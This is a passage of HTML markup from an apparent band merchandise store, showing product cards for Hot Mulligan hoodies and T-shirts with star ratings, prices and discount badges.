  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="81">
    <a href="https://hotmulliganshop.com/product/hot-mulligan-pullover-hoodie-rb0712-9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/237/conversions/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1-5-small.jpg?w=250&amp;h=250"
                alt="Hot Mulligan Pullover Hoodie RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://hotmulliganshop.com/product/hot-mulligan-pullover-hoodie-rb0712-9" class="capitalize hover:underline leading-3">Hot Mulligan Pullover Hoodie RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://hotmulliganshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="24">
    <a href="https://hotmulliganshop.com/product/hot-mulligan-band-classic-t-shirt-rb0712-8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/67/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-20-small.jpg?w=250&amp;h=250"
                alt="HOT MULLIGAN BAND Classic T Shirt RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://hotmulliganshop.com/product/hot-mulligan-band-classic-t-shirt-rb0712-8" class="capitalize hover:underline leading-3">HOT MULLIGAN BAND Classic T Shirt RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="23">
    <a href="https://hotmulliganshop.com/product/hot-mulligan-band-classic-t-shirt-rb0712-9" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/hotmulliganshop.com/media/66/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-21-small.jpg?w=250&amp;h=250"
                alt="HOT MULLIGAN BAND Classic T Shirt RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://hotmulliganshop.com/product/hot-mulligan-band-classic-t-shirt-rb0712-9" class="capitalize hover:underline leading-3">HOT MULLIGAN BAND Classic T Shirt RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="14">
    <a href="https://hotmulliganshop.com/product/hot-mulligan-women-classic-t-shirt-rb0712" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
